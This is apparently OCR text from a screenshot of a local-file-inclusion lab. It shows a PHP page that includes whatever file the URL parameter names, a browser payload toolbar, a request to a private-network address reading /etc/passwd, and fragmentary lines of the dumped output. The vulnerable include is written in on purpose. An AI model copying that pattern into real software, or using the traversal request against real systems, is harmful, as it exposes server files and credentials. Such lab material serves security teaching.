 <?php
highlight_file(__FILE__);
include($_GET['file']);
?>
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nol
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/ru
mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:104:111:TPM software stack,,,:/var/li
timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin redsocks:x:10
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:109:65534::/run/iodine:/usr/sbin/
miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/
tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin rtkit:x:115:121:RealtimeKit,,,:/proc:/usr/sbin/n
Elements Console Sources Network Performance Memory Application Se
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.244.128:1234/include.php?file=/etc//passwd